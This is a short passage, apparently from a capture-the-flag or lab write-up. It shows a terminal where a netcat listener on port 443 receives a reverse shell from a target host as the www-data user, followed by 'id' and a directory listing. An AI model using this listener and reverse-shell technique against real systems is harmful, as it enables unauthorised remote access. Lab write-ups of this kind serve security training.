 [x]-[headcrusher@parrot]-[~/VPN]
$sudo nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.44.102.
Ncat: Connection from 10.10.44.102:34550.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 22 00:20 .
drwxr-xr-x 7 root root 4096 May 31 16:05 ..
-rw-r--r-- 1 root root  650 Jun 22 00:20 search.php